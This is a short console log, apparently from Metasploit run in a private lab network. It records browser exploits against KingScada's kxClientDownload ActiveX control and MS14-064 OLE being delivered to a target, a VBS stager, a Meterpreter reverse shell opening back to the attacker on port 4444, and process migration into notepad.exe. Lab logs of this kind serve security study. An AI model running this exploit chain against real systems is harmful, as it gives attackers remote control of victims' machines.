 [*] Gathering target information for 192.168.126.149
[*] Sending HTML response to 192.168.126.149
[*] 192.168.126.149  wellintech_kingscada_kxclientdownload - Requested: /sVrHxLrRFnfcz/eyBTbG/
[*] 192.168.126.149  wellintech_kingscada_kxclientdownload - Sending KingScada kxClientDownloa
d.ocx ActiveX Remote Code Execution
[*] 192.168.126.149  ms14_064_ole_code_execution - Sending exploit...
[*] 192.168.126.149  ms14_064_ole_code_execution - Sending VBS stager
[*] Meterpreter session 1 opened (192.168.126.126:4444 -> 192.168.126.149:1141) at 2019-04-08
07:51:10 -0400
[*] Session ID 1 (192.168.126.126:4444 -> 192.168.126.149:1141) processing InitialAutoRunScrip
t 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: EnJFzEtzPjvwR.exe (3132)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3344
[+] Successfully migrated to process